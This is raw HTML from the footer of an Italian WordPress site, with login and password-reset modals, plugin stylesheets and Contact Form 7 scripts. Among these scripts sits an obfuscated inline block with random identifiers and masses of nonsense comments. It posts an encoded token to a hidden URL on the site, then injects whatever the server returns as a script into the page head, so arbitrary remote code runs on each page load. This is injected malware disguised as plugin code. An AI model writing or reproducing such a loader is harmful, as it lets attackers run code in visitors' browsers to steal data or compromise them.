			            <form action="https://www.progettocasaid.it/wp-login.php" name="login_form" method="post"
                  class="kleo-form-signin sq-login-form">
				<input type="hidden" id="sq-login-security" name="sq-login-security" value="10d03af954" /><input type="hidden" name="_wp_http_referer" value="/pezzani/" />                <input type="text" required name="log" class="form-control sq-username" value=""
                       placeholder="Username">
                <input type="password" required spellcheck="false" autocomplete="off" value="" name="pwd" class="sq-password form-control"
                       placeholder="Password">
                <div id="kleo-login-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Sign in</button>
                <label class="checkbox pull-left">
                    <input class="sq-rememberme" name="rememberme" type="checkbox"
                           value="forever"> Remember me                </label>
                <a href="#kleo-lostpass-modal"
                   class="kleo-show-lostpass kleo-other-action pull-right">Lost your password?</a>
                <span class="clearfix"></span>

                				
            </form>

        </div>
    </div>
</div><!-- END Modal Login form -->


<!-- Modal Lost Password form -->
<div id="kleo-lostpass-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">
            <div class="kleo-pop-title-wrap alternate-color">
                <h3 class="kleo-pop-title">Forgot your details?</h3>
            </div>

			
            <form name="forgot_form" action="" method="post" class="sq-forgot-form kleo-form-signin">
				<input type="hidden" id="security-pass" name="security-pass" value="10d03af954" /><input type="hidden" name="_wp_http_referer" value="/pezzani/" />                <input type="text" required name="user_login" class="sq-forgot-email form-control"
                       placeholder="Username or Email">
                <div id="kleo-lost-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Reset Password</button>
                <a href="#kleo-login-modal"
                   class="kleo-show-login kleo-other-action pull-right">I remember my details</a>
                <span class="clearfix"></span>
            </form>

        </div>
    </div>
</div><!-- END Modal Lost Password form -->


<link rel='stylesheet' id='mailpoet_public-css' href='https://www.progettocasaid.it/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.438bfe36.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.progettocasaid.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.progettocasaid.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 15:55:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/www.progettocasaid.it\/?qxiqin=56x5","reactor_supertypescriptive":"DbRdCt51qGYelbUHTvNj+XJPTHhqamNWMi9ESkJ6cVZXa2owcXc9PQ==","autoreacting_sass":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"a9bad7e70d"};
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
